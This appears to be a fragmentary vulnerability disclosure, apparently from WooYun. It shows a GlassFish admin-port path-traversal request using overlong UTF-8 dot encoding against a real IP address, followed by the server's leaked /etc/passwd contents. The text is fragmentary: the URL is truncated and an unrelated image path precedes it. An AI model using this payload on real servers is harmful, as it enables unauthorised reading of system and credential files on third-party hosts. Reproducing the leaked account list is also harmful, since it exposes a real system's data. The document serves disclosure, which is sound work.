 https://221.176.3.226:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
www.wooyun.org